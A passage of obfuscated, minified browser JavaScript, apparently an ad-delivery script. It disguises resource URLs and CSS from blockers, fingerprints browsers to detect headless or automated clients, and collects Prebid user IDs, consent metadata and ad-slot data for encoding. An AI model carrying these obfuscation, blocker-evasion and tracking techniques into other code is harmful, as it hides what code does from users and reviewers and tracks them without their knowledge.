t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(3126)),n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(1424));t&&d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(3126),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1736)===n?ht.MN[e(1078)]:ht.MN[e(628)],baseUrl:o,endpoint:rt.A[e(754)]})),n&&![e(1736),e(3257),e(1008),e(1901)][e(1031)](n)&&u(n)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(1424),(0,ru.md)(n))}else if(e(2024)===h||"g"===h){const t=[e(2882),e(2507),e(591),e(2792),e(2274),e(2758),e(3341),e(1710)];for(const n of t){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,n);if(t){const u=mu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});Mt.A[e(2475)](s)[e(2559)][e(1829)](i,n,u)}}const n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(3349));if(n&&e(1138)==typeof n)if(n[e(1793)]("#")&&u(n[e(3405)](1)))Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(3349),"#"+(0,ru.md)(n[e(3405)](1)));else{const t=new URL(n,o);d(t[e(2054)])&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(3349),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1266)],endpoint:rt.A[e(754)],baseUrl:o}))}}else if(e(1709)===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(973));if(t&&e(1138)==typeof t&&u(t)){const n=(0,ru.md)(t);Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(973),n)}}else if(e(1768)===h){if(e(1607)===i[e(1273)](e(1438))&&!(0,ht.Gy)(r)){let t=Mt.A[e(2475)](s)[e(854)][e(2475)][e(1829)](i);t&&(t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),Mt.A[e(2475)](s)[e(854)][e(2294)][e(1829)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1768)!==o[n(2827)][n(757)]())return;const u=Mt.A[n(2475)](r)[n(854)][n(2475)][n(1829)](o);u&&Mt.A[n(2475)](r)[n(854)][n(2294)][n(1829)](o,cu({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=Mt.A[e(2475)](s)[e(1711)][e(2475)][e(1829)](i);for(const t of Array[e(1831)](f))u(t)&&f[e(2297)](t,(0,ru.md)(t));const p=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(3398));p&&u(p)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(3398),(0,ru.zp)(p));const g=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(1726));g&&u(g)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(1726),(0,ru.md)(g));const b=Mt.A[e(2475)](s)[e(2283)][e(2475)][e(1829)](i);b&&u(b)&&Mt.A[e(2475)](s)[e(2283)][e(2294)][e(1829)](i,(0,ru.md)(b));const w=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2568));i instanceof s[e(2894)]&&w&&e(1138)==typeof w&&w[e(1914)]>0&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2568),e(1669)+w);const v=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(3490));i instanceof s[e(2894)]&&v&&e(1138)==typeof v&&v[e(1914)]>0&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(3490),e(1669)+v);const y=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(1768));if(y){const t=iu((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(754)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=pu({protectUrlContext:r,stylesheet:i,direction:n(2818),context:n(1603),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(2825)](";")&&!d[n(2825)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(1768),t)}const x=[e(2560),e(3052)];for(const t of x){if(!u(t))continue;const n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,t);n&&(Mt.A[e(2475)](s)[e(1076)][e(1829)](i,t),Mt.A[e(2475)](s)[e(2559)][e(1829)](i,(0,ru.md)(t),n))}if(i instanceof s[e(2894)]){const t=Mt.A[e(2475)](s)[e(743)][e(2475)][e(1829)](i),n=Object[e(919)](t);for(const r of n){const n=vu(r);k=e(1947)+n,l&&!l(k)||(0,ru._)(k)||(t[(0,ru.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(1909)])for(let t=0;t<i[e(1587)][e(1620)][e(1914)];t++)ku({_window:s,protectUrlContext:r,node:i[e(1587)][e(1620)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(1620)][n(2800)]((t=>{ku({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Au=function(e,n){const r=t;let i=arguments[r(1914)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1793)](r(1841)))return e;const o=decodeURIComponent(e[r(3405)](15));if(!o[r(1031)](rt.A[r(754)])){const t=r(2423)[r(2076)](wu.K,r(1519))[r(2076)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(754)]+r(1559),kind:ht.MN[r(2555)],baseUrl:Mt.A[r(2475)](i)[r(1979)][r(2475)][r(3026)](i[r(3346)]),endpoint:rt.A[r(754)]}),r(2440))[r(2076)]((0,yu.x)().id,r(3329))+xu({_window:i,protectUrlContext:n,html:o});return r(1841)+encodeURIComponent(t)}return e};var Mu=H(7499),_u=H(8125),zu=H(3268);const Su=class{static[t(2578)](){const e=t;var n,r;let i=arguments[e(1914)]>0&&void 0!==arguments[0]?arguments[0]:e(829),o=!(arguments[e(1914)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3485)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(820)+(0,zu.t)(i+"_"+a),d=e(820)+(0,zu.t)(i+"_"+c),h=e(820)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Eu,Tu=H(2997),Nu=H(4087),Hu=H(8542),Lu=/bot|crawl|http|lighthouse|scan|search|spider/i,Cu=function(e,n){const r=t;return(Cu=Object[r(2177)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1255)]=e}||function(t,e){const n=r;for(var i in e)Object[n(1194)][n(3535)][n(1829)](e,i)&&(t[i]=e[i])})(e,n)};function ju(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1M;function a(t){const e=a1M;try{l(r[e(3390)](t))}catch(t){o(t)}}function c(t){const e=a1M;try{l(r[e(541)](t))}catch(t){o(t)}}function l(t){const e=a1M;var r;t[e(2468)]?i(t[e(3515)]):(r=t[e(3515)],r instanceof n?r:new n((function(t){t(r)})))[e(1059)](a,c)}l((r=r[s(3026)](t,e||[]))[s(3390)]())}))}function Uu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1311)==typeof Symbol&&(a[Symbol[r(3144)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1M;if(i)throw new TypeError(r(2884));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(1907)]:t[0]?o[r(541)]||((s=o[r(1907)])&&s[r(1829)](o),0):o[r(3390)])&&!(s=s[r(1829)](o,t[1]))[r(2468)])return s;switch(o=0,s&&(t=[2&t[0],s[r(3515)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1709)]++,{value:t[1],done:!1};case 5:c[r(1709)]++,o=t[1],t=[0];continue;case 7:t=c[r(779)][r(1593)](),c[r(2038)][r(1593)]();continue;default:if(!((s=(s=c[r(2038)])[r(1914)]>0&&s[s[r(1914)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1709)]=t[1];break}if(6===t[0]&&c[r(1709)]<s[1]){c[r(1709)]=s[1],s=t;break}if(s&&c[r(1709)]<s[2]){c[r(1709)]=s[2],c[r(779)][r(1478)](t);break}s[2]&&c[r(779)][r(1593)](),c[r(2038)][r(1593)]();continue}t=n[r(1829)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Ou(e,n,r){const i=t;if(r||2===arguments[i(1914)])for(var o,s=0,a=n[i(1914)];s<a;s++)!o&&s in n||(o||(o=Array[i(1194)][i(3405)][i(1829)](n,0,s)),o[s]=n[s]);return e[i(2076)](o||Array[i(1194)][i(3405)][i(1829)](n))}Object[t(3523)],Object[t(3523)],t(1311)==typeof SuppressedError&&SuppressedError;var Iu=t(2493),Wu=t(804),Fu=t(1434),Ru=t(1745),Pu=t(3564),Du=t(3350),Vu=function(t){function e(n,r){const i=a1M;var o=t[i(1829)](this,r)||this;return o[i(3080)]=n,o[i(1382)]=i(2171),Object[i(2177)](o,e[i(1194)]),o}return function(t,e){const n=a1M;if(n(1311)!=typeof e&&null!==e)throw new TypeError(n(3139)+String(e)+n(1262));function r(){this[n(2565)]=t}Cu(t,e),t[n(1194)]=null===e?Object[n(3523)](e):(r[n(1194)]=e[n(1194)],new r)}(e,t),e}(Error);function qu(t){return ju(this,void 0,void 0,(function(){var e,n,r=this;return Uu(this,(function(i){const o=a1M;switch(i[o(1709)]){case 0:return e={},n=Object[o(919)](t),[4,Promise[o(936)](n[o(1931)]((function(n){return ju(r,void 0,void 0,(function(){var r,i,o,s,a;return Uu(this,(function(c){const l=a1M;switch(c[l(1709)]){case 0:r=t[n],c[l(1709)]=1;case 1:return c[l(2038)][l(1478)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(3515)]=c[l(1227)](),a[l(3080)]=0,a),[3,4];case 3:return s=c[l(1227)](),e[n]=s instanceof Vu?{state:s[l(3080)],error:""[l(2076)](s[l(1382)],": ")[l(2076)](s[l(1148)])}:{state:-3,error:s instanceof Error?""[l(2076)](s[l(1382)],": ")[l(2076)](s[l(1148)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(1227)](),[2,e]}}))}))}function Xu(e,n){return-1!==e[t(1721)](n)}function Bu(e,n){return-1!==e[t(1721)](n)}function Zu(e){return Object[t(2632)](e)}function Ju(e){const n=t;for(var r=[],i=1;i<arguments[n(1914)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(1138)==typeof t){if(Xu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1639)in t)return t[n(1639)](e);for(var i=0;i<t[n(1914)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(1962)](e)})))return{value:!0}},s=0,a=r;s<a[n(1914)];s++){var c=o(a[s]);if(n(1045)==typeof c)return c[n(3515)]}return!1}function Gu(e){return e[t(3383)]((function(t,e){return t+(e?1:0)}),0)}var Yu={detectAppVersion:function(e){const n=t;var r=e[n(3309)];return 0===r[n(3080)]&&(/headless/i[n(1962)](r[n(3515)])?Pu:/electron/i[n(1962)](r[n(3515)])?Iu:/slimerjs/i[n(1962)](r[n(3515)])?Ru:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(738)];return 0===r[n(3080)]&&(Ju(r[n(3515)],n(1434),n(578),n(1627))?Fu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2532)];return 0===r[n(3080)]&&(/PhantomJS/i[n(1962)](r[n(3515)])?Wu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1622)],i=e[n(2704)],o=e[n(1280)];if(0===r[n(3080)]&&0===i[n(3080)]&&0===o[n(3080)]){var s=r[n(3515)];return n(3350)!==o[n(3515)]&&(37===s&&!Xu([n(2407),n(1020)],o[n(3515)])||39===s&&!Xu([n(2369)],i[n(3515)])||33===s&&!Xu([n(2031)],o[n(3515)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(533)][n(3080)])return Wu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1586)];if(0===r[n(3080)]&&0===r[n(3515)][n(1914)])return Pu},detectNotificationPermissions:function(e){const n=t;var r=e[n(2777)],i=e[n(2704)];return 0===i[n(3080)]&&n(3574)===i[n(3515)]&&(0===r[n(3080)]&&r[n(3515)]?Pu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3506)];if(0===r[n(3080)]&&!r[n(3515)])return Pu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2814)],i=e[n(2344)],o=e[n(2704)],s=e[n(1280)];if(0===r[n(3080)]&&0===i[n(3080)]&&0===o[n(3080)]&&0===s[n(3080)]&&n(3574)===o[n(3515)]&&!i[n(3515)]&&n(2031)===s[n(3515)])return 0===r[n(3515)]?Pu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(1844)];return 0===i[n(3080)]&&(n(2414)===i[n(3515)][n(1585)]||null!=(null===(r=i[n(3515)][n(1190)])||void 0===r?void 0:r[n(2493)])?Iu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3577)];return 0===r[n(3080)]&&(/PhantomJS/i[n(1962)](r[n(3515)])?Wu:/Headless/i[n(1962)](r[n(3515)])?Pu:/Electron/i[n(1962)](r[n(3515)])?Iu:/slimerjs/i[n(1962)](r[n(3515)])?Ru:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3276)];if(0===r[n(3080)]&&r[n(3515)])return Pu},detectWebGL:function(e){const n=t;var r=e[n(1233)];if(0===r[n(3080)]){var i=r[n(3515)],o=i[n(1086)],s=i[n(2414)];if(n(1526)==o&&n(764)==s)return Pu}},detectWindowExternal:function(e){const n=t;var r=e[n(2117)];return 0===r[n(3080)]&&(/Sequentum/i[n(1962)](r[n(3515)])?n(997):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2514)],i=e[n(1708)];if(0!==r[n(3080)]||0!==i[n(3080)])return!1;var o=r[n(3515)],s=o[n(576)],a=o[n(2879)];return i[n(3515)]&&0===s&&0===a?Pu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(548)];if(0===r[n(3080)]&&!r[n(3515)])return Du},detectProductSub:function(e){const n=t;var r=e[n(1746)],i=e[n(2704)];return 0===r[n(3080)]&&0===i[n(3080)]&&(n(3574)!==i[n(3515)]&&n(1506)!==i[n(3515)]&&n(2990)!==i[n(3515)]&&n(1551)!==i[n(3515)]||n(3019)===r[n(3515)]?void 0:Du)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(511)];if(0!==r[n(3080)])return!1;var i,o=r[n(3515)];for(i in o)if(o[i])return i}};function Qu(){const e=t;var n,r,i=window,o=navigator;return Gu([e(3565)in o,e(2387)in o,0===o[e(1086)][e(1721)](e(2667)),e(617)in i,e(643)in i,e(1668)in i,e(553)in i])>=5?e(2031):Gu([e(1917)in i,e(2071)in i,e(2757)in i,0===o[e(1086)][e(1721)](e(2104)),e(2122)in o,e(2364)in i])>=4?e(2407):Gu([e(2072)in navigator,e(3372)in(null!==(r=null===(n=document[e(2006)])||void 0===n?void 0:n[e(1768)])&&void 0!==r?r:{}),e(748)in i,e(3023)in i,e(2681)in i,e(1410)in i])>=4?e(1020):e(3350)}var Ku={android:function(){const e=t;var n=Qu(),r=e(2031)===n,i=e(1020)===n;if(!r&&!i)return!1;var o=window;return Gu([e(1596)in o,e(933)in o,r&&!(e(3295)in o),i&&/android/i[e(1962)](navigator[e(3309)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3577)])||void 0===n?void 0:n[e(757)]();return Bu(r,e(2598))?e(2231):Bu(r,e(3580))||Bu(r,e(2577))?e(2369):Bu(r,e(1551))?e(1551):Bu(r,e(1137))?e(1137):Bu(r,e(2990))||Bu(r,e(1817))?e(2990):Bu(r,e(3574))?e(3574):Bu(r,e(1506))?e(1506):e(3350)},browserEngineKind:Qu,documentFocus:function(){const e=t;return void 0!==document[e(646)]&&document[e(646)]()},userAgent:function(){return navigator[t(3577)]},appVersion:function(){const e=t;var n=navigator[e(3309)];if(null==n)throw new Vu(-1,e(1308));return n},rtt:function(){const e=t;if(void 0===navigator[e(3555)])throw new Vu(-1,e(2535));if(void 0===navigator[e(3555)][e(940)])throw new Vu(-1,e(1334));return navigator[e(3555)][e(940)]},windowSize:function(){const e=t;return{outerWidth:window[e(576)],outerHeight:window[e(2879)],innerWidth:window[e(1395)],innerHeight:window[e(1982)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(3424)])throw new Vu(-1,e(1900));if(void 0===navigator[e(3424)][e(1914)])throw new Vu(-3,e(510));return navigator[e(3424)][e(1914)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(3424)])throw new Vu(-1,e(1900));if(void 0===window[e(2360)])throw new Vu(-1,e(1080));return navigator[e(3424)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2801)])return t[e(2801)][e(2073)]()}throw new Vu(-3,e(1351))},productSub:function(){const e=t;var n=navigator[e(1746)];if(void 0===n)throw new Vu(-1,e(3410));return n},windowExternal:function(){const e=t;if(void 0===window[e(1656)])throw new Vu(-1,e(632));var n=window[e(1656)];if(e(1311)!=typeof n[e(2073)])throw new Vu(-2,e(2348));return n[e(2073)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1799)])throw new Vu(-1,e(811));for(var n=navigator[e(1799)],r=Object[e(2412)](n)===MimeTypeArray[e(1194)],i=0;i<n[e(1914)];i++)r&&(r=Object[e(2412)](n[i])===MimeType[e(1194)]);return r},evalLength:function(){const e=t;return eval[e(2073)]()[e(1914)]},webGL:function(){const e=t;var n=document[e(2430)](e(2112));if(e(1311)!=typeof n[e(2838)])throw new Vu(-2,e(1975));var r=n[e(2838)](e(3068));if(null===r)throw new Vu(-4,e(1249));if(e(1311)!=typeof r[e(896)])throw new Vu(-2,e(3352));return{vendor:r[e(896)](r[e(989)]),renderer:r[e(896)](r[e(543)])}},webDriver:function(){const e=t;if(null==navigator[e(578)])throw new Vu(-1,e(1259));return navigator[e(578)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(2227)]||r[e(1429)]||r[e(3077)]||r[e(1243)];if(void 0!==o&&i[e(1478)]([o]),Array[e(1132)](r[e(1586)]))e(2031)===Qu()&&Gu([!(e(658)in(n=window)),e(1624)in n,""+n[e(1397)]==e(2309),""+n[e(3537)]==e(1331)])>=3||i[e(1478)](r[e(1586)]);else if(e(1138)==typeof r[e(1586)]){var s=r[e(1586)];s&&i[e(1478)](s[e(1213)](","))}return i},notificationPermissions:function(){return ju(this,void 0,void 0,(function(){var t,e;return Uu(this,(function(n){const r=a1M;switch(n[r(1709)]){case 0:if(void 0===window[r(2912)])throw new Vu(-1,r(3214));if(void 0===navigator[r(897)])throw new Vu(-1,r(2230));if(r(1311)!=typeof(t=navigator[r(897)])[r(2978)])throw new Vu(-2,r(1919));n[r(1709)]=1;case 1:return n[r(2038)][r(1478)]([1,3,,4]),[4,t[r(2978)]({name:r(3006)})];case 2:return e=n[r(1227)](),[2,r(1450)===window[r(2912)][r(3534)]&&r(3128)===e[r(3080)]];case 3:throw n[r(1227)](),new Vu(-3,r(2218));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(2006)])throw new Vu(-1,e(1286));var n=document[e(2006)];if(e(1311)!=typeof n[e(2584)])throw new Vu(-2,e(2055));return n[e(2584)]()},functionBind:function(){const e=t;if(void 0===Function[e(1194)][e(1623)])throw new Vu(-2,e(1843));return Function[e(1194)][e(1623)][e(2073)]()},process:function(){const e=t;var n=window[e(1844)],r=e(690);if(void 0===n)throw new Vu(-1,""[e(2076)](r,e(2908)));if(n&&e(1045)!=typeof n)throw new Vu(-3,""[e(2076)](r,e(2013)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1573)]={window:[e(1573)]},n[e(1665)]={window:[e(815)]},n[e(765)]={window:[e(1875)]},n[e(3281)]={window:[e(869)]},n[e(3443)]={window:[e(876)]},n[e(926)]={window:[e(926)]},n[e(790)]={window:[e(3025),e(1340)]},n[e(3120)]={window:[e(3315)]},n[Wu]={window:[e(1421),e(540)]},n[e(2982)]={window:[e(2358)]},n[Fu]={window:[e(500),e(1936),e(2205),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2139),e(1555),e(1842)]},n[e(2019)]={window:[e(2522)]},n[e(578)]={window:[e(578),e(836),e(2350),e(2619),e(2380),e(3149),e(3168)],document:[e(2095),e(2490),e(1839),e(2715),e(2524),e(1886),e(2434),e(2095),e(1163),e(1663),e(2463),e(2306),e(2746),e(2049)]},n[Pu]={window:[e(3433),e(1341)]},n),o={},s=Zu(window),a=[];for(r in void 0!==window[e(3346)]&&(a=Zu(window[e(3346)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(2086)]&&Ju[e(3026)](void 0,Ou([s],c[e(2086)],!1)),u=!(void 0===c[e(3346)]||!a[e(1914)])&&Ju[e(3026)](void 0,Ou([a],c[e(3346)],!1));o[r]=l||u}}return o}},$u=function(){const e=t;function n(){const t=a1M;this[t(1161)]=void 0,this[t(2893)]=void 0}return n[e(1194)][e(2372)]=function(){return this[e(1161)]},n[e(1194)][e(2351)]=function(){return this[e(2893)]},n[e(1194)][e(2401)]=function(){const t=e;if(void 0===this[t(1161)])throw new Error(t(1923));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1138)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Du}),i[s]=c,c[r(1384)]&&(o=c)}return[i,o]}(this[t(1161)],Yu),r=n[0],i=n[1];return this[t(2893)]=r,i},n[e(1194)][e(2807)]=function(){return ju(this,void 0,void 0,(function(){var t;return Uu(this,(function(e){const n=a1M;switch(e[n(1709)]){case 0:return t=this,[4,qu(Ku)];case 1:return t[n(1161)]=e[n(1227)](),[2,this[n(1161)]]}}))}))},n}(),td=H(6516);const ed=async e=>{const n=t;try{if(r=navigator[n(3577)],Boolean(r)&&function(){const t=n;if(Eu instanceof RegExp)return Eu;try{Eu=new RegExp(t(1946),"i")}catch(t){Eu=Lu}return Eu}()[n(1962)](r))return st.A[n(992)](n(943)[n(2076)](navigator[n(3577)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(3113)],r=void 0===e||e;return ju(this,void 0,void 0,(function(){var t;return Uu(this,(function(e){const n=a1M;switch(e[n(1709)]){case 0:return r&&function(){const t=n;if(!(window[t(2563)]||Math[t(1187)]()>=.001))try{var e=new XMLHttpRequest;e[t(3258)](t(2475),t(2438)[t(2076)](t(1854),t(2953)),!0),e[t(3150)]()}catch(e){console[t(791)](e)}}(),[4,(t=new $u)[n(2807)]()];case 1:return e[n(1227)](),[2,t]}}))}))}({monitoring:!1})[n(1059)]((t=>t[n(2401)]())),e=(0,td.c)(((t,e)=>setTimeout((()=>e(new Error(n(2664)))),100))),r=await Promise[n(1564)]([t,e]);if(r&&r[n(1384)])return st.A[n(992)](n(1583)[n(2076)](r[n(1904)])),!0}catch(t){return st.A[n(992)](n(3095),t),!1}}catch(t){return st.A[n(992)](n(3487),t),st.A[n(791)](t,n(3385)),!1}var r;if(navigator[n(3577)][n(1031)](n(2899))||n(561)===navigator[n(3577)]&&n(649)===location[n(1609)])return!0;try{const t=[n(2626)];if([n(3125),n(638)][n(1031)](navigator[n(3577)])&&t[n(1720)]((t=>location[n(1609)][n(2825)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2076)](rt.A[n(754)],n(1135)),kind:ht.MN[n(1266)],endpoint:rt.A[n(754)]}));if(n(720)===await t[n(2246)]())return!0}}catch(t){}return!1};async function nd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2076)](rt.A[n(754)],n(579)),endpoint:rt.A[n(754)]}));return await r[n(3045)]()}function rd(e){const n=t;if(Array[n(1132)](e)){const t=e[n(1931)](rd);return t[n(1914)]>0&&n(1138)==typeof t[0]?t[n(2395)](((t,e)=>String(t)[n(2064)](String(e),void 0,{numeric:!0,sensitivity:n(856)}))):t}if(e&&n(1045)==typeof e&&null!==e){const t=Object[n(919)](e)[n(2395)](),r={};for(const n of t)r[n]=rd(e[n]);return r}return e}var id=H(6964);window[t(715)]=!1,window[t(715)]=!1;const od=window[t(1777)][t(1609)],sd=(new URL(rt.A[t(754)])[t(1609)],{version:"v9",originalHostname:od});(e=>{const n=t;var r,i;if(Tu.A[n(2807)](),!1!==(0,id.aX)())try{!function(){const t=n,e=t(1944)[t(2076)](t(2242),t(752)),r=document[t(2430)](t(2907));r[t(586)]=e,document[t(753)][t(1449)](r)}()}catch(t){}Mt.A[n(2807)](window);const o=null===(r=document[n(2629)])||void 0===r?void 0:r[n(1273)](n(829));if(o)window[n(3479)]("r_"+o,"*");else{var s;const t=null===(s=document[n(2629)])||void 0===s?void 0:s[n(1273)](n(2551));t&&window[n(3479)](t,"*")}if(null===(i=document[n(2629)])||void 0===i||i[n(659)](),function(){const t=n;let e=arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1956)===location[t(1153)]&&(location[t(1153)]="",wt.A[t(2294)](t(2606),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2629)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1914)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(1793)](i(1278))?a:i(1362)[i(2076)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(1273)](n(2776))||e[n(1273)](n(2579));if(null===r)throw new Error(n(1326));return r=r[n(1793)]("//")?t[n(2661)]+r:r,new URL(r,t[n(2054)])}(e,n);if(c[i(1609)]===s[i(1609)]&&c[i(3218)]===s[i(3218)])return null;c[i(705)]=s[i(705)],c[i(2661)]=/localhost|127.0.0.1/[i(1962)](s[i(705)])?i(3127):i(3148),s[i(3218)]&&(c[i(3218)]=s[i(3218)]),Object[i(1422)](o)[i(2800)]((t=>{const e=i;let[n,r]=t;c[e(3505)][e(2294)](n,r)}));const l=(0,Mu.R0)(n);return l[i(3469)](i(2579),c[i(2054)]),l}(location,document[t(2629)],wt.A[t(2475)](t(2606),!1),e);return!!i&&(document[t(2629)][t(3226)]?(0,Mu.WH)(i,document[t(2629)]):(0,Mu.qj)(i),document[t(2629)][t(659)](),console[t(2969)](t(865)),!0)}({essential:""}))throw new Error(n(1934));try{window[n(2189)](new CustomEvent(n(1652)))}catch(t){}return Su[n(2578)](n(829))?(window[n(1398)]=rt.A[n(839)],(0,ot.wZ)(e),st.A[n(3012)](e),st.A[n(992)](n(839),rt.A[n(839)]),st.A[n(992)](n(968),rt.A[n(1994)]),st.A[n(992)](n(1777),window[n(1777)][n(2054)]),st.A[n(992)](n(2315),window[n(2496)][n(3577)]),st.A[n(992)](n(669),(0,ot.LZ)()),st.A[n(992)](n(2640),Hu.A[n(2419)]()[n(2073)]()),rt.A[n(992)]||n(838)===wt.A[n(2475)](n(1866),!1)?((0,yu.z)((0,At.i7)(n(3568))),window[n(2328)]=ru.md,window[n(3571)]=ru.ks,window[n(2589)]=ru._,window[n(2925)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(2555)],endpoint:rt.A[n(754)]}),window[n(3380)]=ht.sH,window[n(1113)]=ht.EW,window[n(2335)]=t=>xu({_window:window,protectUrlContext:e,html:t}),window[n(577)]=t=>cu({protectUrlContext:e,stylesheet:t})):(0,yu.z)((0,At.i7)()),!0):(console[n(2969)](n(2416)),!1)})(sd)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(1957)])&&void 0!==i||(r[n(1957)]={}),window[n(1957)][n(1517)]=!0,window[n(1957)][n(1177)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(1914)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(2488)](e);let i="";for(let t=0;t<r[n(1914)];t++)i+=String[n(1534)](r[t]);return btoa(i)}(JSON[t(1186)](rd({a_summary:{gpt:{paths:null===(e=window[t(489)])||void 0===e||null===(e=e[t(3328)]())||void 0===e||null===(e=e[t(934)]())||void 0===e?void 0:e[t(1931)]((e=>e[t(2196)]()))}},prebid:{config:null===(r=window[t(2489)])||void 0===r||null===(i=r[t(1997)])||void 0===i?void 0:i[t(1829)](r),userIds:null===(o=window[t(2489)])||void 0===o||null===(s=o[t(1391)])||void 0===s?void 0:s[t(1829)](o),adUnits:null===(a=window[t(2489)])||void 0===a?void 0:a[t(723)],installedModules:null===(c=window[t(2489)])||void 0===c?void 0:c[t(3498)],consentMetadata:null===(l=window[t(2489)])||void 0===l||null===(u=l[t(666)])||void 0===u?void 